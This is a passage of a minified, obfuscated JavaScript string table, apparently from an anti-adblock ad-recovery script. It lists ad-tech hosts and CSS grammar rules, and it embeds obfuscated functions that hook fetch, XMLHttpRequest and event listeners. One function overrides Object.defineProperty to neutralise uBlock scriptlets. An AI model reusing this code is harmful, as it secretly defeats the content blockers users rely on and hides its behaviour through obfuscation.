ForGPTAsync','auto|balance|stable|pretty','HTMLAnchorElement_pathname','getTargeting','HTMLStyleElement_insertBefore','s0.2mdn.net','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','option\x20expires\x20is\x20invalid','<length-percentage>|min-content|max-content|auto','auto|normal|active|inactive|disabled','<color>&&<color-stop-angle>?','<\x27border-bottom-right-radius\x27>','findWsEnd','<length>\x20<length>?','<image>|none','\x22></script>','_sorted','SECSSOBrowserChrome','onetrust-','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','inventoryId','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','fromEntries','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','inline|block|horizontal|vertical','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','adsense','!self','webkitPersistentStorage','Identifier,\x20string\x20or\x20comma\x20is\x20expected','Generator\x20is\x20already\x20executing.','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','str','process','auto|<color>','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','removeItem','botd','max(\x20<calc-sum>#\x20)','minutemedia','<\x27block-size\x27>','findAll','Blocked\x20slot\x20define:\x20[','cmpStr','parseContext','IFrame','protectedHeader','gpt-rubicon','about:blank','argument\x20name\x20is\x20invalid','linear|radial','property','Terminate\x20-\x20bot\x20detected','decodeURIComponent','parseWithFallback','__as_is_ready_state_change_loading','teads','colon-token',';\x20Max-Age=','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','element\x20display\x20none\x20important','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','shouldRecover','cmp.osano.com','removeAttribute','attributeFilter','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','matchAll','text-ad-links','__tcfapi\x20not\x20found\x20within\x20timeout','option\x20encode\x20is\x20invalid','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','document_getElementById','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','<shape>|auto','unknown','bidswitch.net','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','features','ident-token','properties','consume','text/html','yahoo-mail-v1','undertone.com','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','Document_getElementsByTagName','HTMLElement_style','<composite-style>#','replaceAll','Document_referrer','true','<ns-prefix>?\x20<ident-token>','signalStatus','Event','/report','blur','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','__phantomas','truvidplayer.com','HTMLVideoElement','shouldRecover\x20evaluation\x20error:','!important','auto|<anchor-name>','df-srv.de','substring','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','aXRoYw==','medium','MediaQueryList','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','media.net','<bg-size>#','response','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','[lining-nums|oldstyle-nums]','pointer-events','consentmanager.net','.source','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','targeting','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','list','https://fb2.html-load.com','bot','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','as_test','caption|icon|menu|message-box|small-caption|status-bar','HTMLVideoElement_poster','cdn.nidan.d2c.ne.jp','HTMLTableSectionElement','decorate','includeHosts','is_brave','setTimeout','[<box>|border|padding|content]#','__prehooked','<\x27max-width\x27>','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','cache_adblock_circumvent_score','base','vmax','connatix.com','eWJmcQ==','<any-value>','terms','Class\x20extends\x20value\x20','comma-token','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','mediaType','consents','_ignoreInvalidMapping','pbstck.com','})()','Window_setTimeout','clickio.com','_file','for','cmVzZXJ2ZWQxSW5wdXQ=','isVisibleDocument','/ssvast_track/v2','limit','cultureg','xlink:href','Intl','and','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','lookupOffsetNonSC','https://consent.newcastleworld.com','<family-name>#','substr','positions','Invalid\x20mapping:\x20','purpose','lvi','navigator.appVersion\x20is\x20undefined','coupang-dynamic','calc(','compareByOriginalPositions','SYN','smsonline.cloud','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','intentiq.com','as_json_modifier','lines','ad-delivery.net','XMLHttpRequest_send','excludeHosts','isParentsDisplayNone','originalColumn','PluginArray','display','auto|both|start|end|maximum|clear','<\x27margin-bottom\x27>','warn','HTMLIFrameElement_name','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','Node_textContent','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','<\x27margin-top\x27>','decodeUrl','<time>|<percentage>','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','lvw','immediate','[<bg-layer>\x20,]*\x20<final-bg-layer>','bored_panda_events','Event_stopImmediatePropagation','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','createItem','https://pagead2.googlesyndication.com/gampad/ads','px-cloud.net','AtKeyword','max','uBO:','/detect/script-block/script-blocked-checker','onetrust.com','script-src','insertRule','none|left|right|both|inline-start|inline-end','https://orbidder.otto.de/bid','none|<integer>','CDC','name','adsdk.microsoft.com','browserKind','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','__gads=ID=','mismatchLength','gpt-nextmillennium','hostname','hue-rotate(\x20<angle>\x20)','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','Field\x20`','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','attributionsrc=','649HoCcGt','height','<length>|<percentage>','<transform-function>+','window.external.toString\x20is\x20not\x20a\x20function','once','aborted','chromium','matchAtrulePrelude','<\x27inset-inline\x27>','<font-stretch-absolute>','msie','urlParse','scaleZ(\x20[<number>|<percentage>]\x20)','scrollX','gzip','confirm','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','next','aWQ=','.gamezop.com','navigator','Scope','print','<number>|<dimension>|<ident>|<ratio>','N/A','cnlwYQ==','<namespace-prefix>?\x20[<string>|<url>]','Mesa\x20OffScreen','HTMLSourceElement_src','upload','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','none|<filter-function-list>|<-ms-filter-function-list>','event_sample_ratio','sizes','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','setItem','<grid-line>','omid-','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','direction','Window_fetch','HEAD','https://c.amazon-adsystem.com/aax2/apstag.js','isInAdIframe','_skipValidation','go.affec.tv','normal|italic|oblique\x20<angle>?','rhino','as-revalidator','pbjsList','\x20is\x20blocked.','updateCursors','ACK_INVISIBLE','none|railed','any','a2Zwdg==','normal|[light|dark|<custom-ident>]+&&only?','nn_','HTMLAnchorElement_href','[<length-percentage>|left|center|right]#','set\x20','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','option\x20sameSite\x20is\x20invalid','log.pinterest.com','notificationPermissions','blur(\x20<length>\x20)','[[<integer>|infinite]{2}]#|auto','auto|none|scrollbar|-ms-autohiding-scrollbar','content_ad','listenerId','isVisibleIframe','<\x27border-top-width\x27>','impactify.media','HTMLLinkElement','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','leftComparison','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','none|repeat(\x20<length-percentage>\x20)','no\x20purpose\x201\x20consent','WhiteSpace','hypot(\x20<calc-sum>#\x20)','alphaStr','_validateMapping','<\x27height\x27>','<angle-percentage>{1,2}','<declaration>','getLocationRange','trackad.cz','findDeclarationValueFragments','<time>|none|x-weak|weak|medium|strong|x-strong','__fxdriver_unwrapped','read-only|read-write|read-write-plaintext-only','localStorage','gptFetch','gecko/','backgroundImage','getVersion','comment-token','node','socdm.com','<length>|auto','<symbol>\x20<symbol>?','offset','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','DisallowEmpty','set','<\x27flex-grow\x27>','fullscreen','/analytics?host=','MSG_ACK_INVISIBLE','custom-ident','rel','psts','upright|rotate-left|rotate-right','Counter','state','AnPlusB','performance','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','class','Node',';\x20Partitioned','jsHeapSizeLimit','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','flip-block||flip-inline||flip-start','ad_unit_path','<mf-name>','silent','url','nearest|up|down|to-zero','ag.dns-finder.com','skewX(\x20[<angle>|<zero>]\x20)','as_logs','normal|text|emoji|unicode','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','bidsBackHandler','<\x27margin-left\x27>{1,2}','Failed\x20to\x20load\x20profile:\x20','AS-ENCODED-VAL','privacymanager.io','https://cdn.privacy-mgmt.com','whitespace-token','pageview','at-keyword-token','getPropertyValue','cache_is_blocking_acceptable_ads','[-token','timestamp','CSSStyleDeclaration','ar-v1','scanString','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','aW5wdXQ=','reserved1Input','checkAtruleName','min','gpt_requested_time','Identifier','explicit','startOffset','HTMLElement','xyz|xyz-d50|xyz-d65','mfadsrvr.com','iterations','tag','scroll-position|contents|<custom-ident>','s2s.t13.io','size','compareByGeneratedPositionsInflated','<\x27inset-inline-end\x27>','Node_appendChild','-ad','<!--','a-mx.com','def','[<length>|<number>]{1,4}','getOwnPropertyNames','auto|<integer>{1,3}','style','<\x27margin-inline-start\x27>','matchAtruleDescriptor','nodeType','<percentage>|<length>','Invalid\x20protect\x20url:\x20','XMLHttpRequest_responseType','<dashed-ident>','[id^=\x22gpt_ad_\x22]','setAttributeNS','<angle>|<percentage>','<media-not>|<media-and>|<media-or>|<media-in-parens>','windowSize','webkitResolveLocalFileSystemURL','getAtrule','_fa_','getBidResponses','<\x27inset-block-end\x27>','collect','walk','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','destroySlots','normal|[<string>\x20<number>]#','logs-partners.coupang.com','hooking\x20started\x20without\x20preframe\x20hooking','sort','ndtvprofit.com','pluginsArray','<\x27margin-left\x27>','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','webkit','none|<image>|<mask-source>','HTMLFormElement_target','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','https://css-load.com','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','decorator','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','clean','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','/pagead/gen_204?','Layer','removeProperty','Element_closest','adnami.io','<\x27top\x27>{1,2}','sn-','findIndex','exports','HTMLTableCellElement','border-box|padding-box|content-box','infinite|<number>','selectorsToForceProtect','checkPropertyName','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','[<length-percentage>|auto]{1,2}|cover|contain','meta','middle','matrix(\x20<number>#{6}\x20)','intersectionRect','orientation','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','bounceexchange.com','installedModules','all','admiral','_prototype','reset','dXl5aw==','findValueFragments','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','Equal\x20sign\x20is\x20expected','DocumentFragment','HTMLAnchorElement_protocol','1nlsdkf','id5-sync.com','meta[name=\x22as-event-handler-added\x22]','<relative-selector>#','googletagservices.com','